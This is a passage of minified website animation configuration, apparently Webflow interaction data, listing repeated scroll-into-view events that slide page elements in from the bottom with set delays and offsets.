Queries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-859":{id:"e-859",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-860"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-861":{id:"e-861",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-862"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-863":{id:"e-863",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-864"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-865":{id:"e-865",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-867":{id:"e-867",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-868"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-869":{id:"e-869",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-871":{id:"e-871",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-873":{id:"e-873",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825f939846e677946efa200|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825f939846e677946efa200|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4558c73},"e-903":{id:"e-903",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-905":{id:"e-905",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-907":{id:"e-907",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-909":{id:"e-909",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-911":{id:"e-911",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-913":{id:"e-913",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-915":{id:"e-915",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-917":{id:"e-917",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-919":{id:"e-919",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-921":{id:"e-921",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-923":{id:"e-923",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-924"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-925":{id:"e-925",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-926"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-927":{id:"e-927",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-928"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-929":{id:"e-929",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-930"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682605a8131df40297057c04|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682605a8131df40297057c04|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d4861a6e},"e-987":{id:"e-987",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-989":{id:"e-989",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-990"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-991":{id:"e-991",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-992"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-993":{id:"e-993",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-994"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-995":{id:"e-995",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-997":{id:"e-997",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-998"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-999":{id:"e-999",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1000"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-1001":{id:"e-1001",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-1003":{id:"e-1003",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1004"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-1005":{id:"e-1005",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-1007":{id:"e-1007",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-1009":{id:"e-1009",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-1011":{id:"e-1011",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-1013":{id:"e-1013",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1014"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682644eb00bfff9c16474488|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682644eb00bfff9c16474488|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d57d3a71},"e-1015":{id:"e-1015",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1016"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1017":{id:"e-1017",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1019":{id:"e-1019",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1021":{id:"e-1021",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1022"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1025":{id:"e-1025",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playI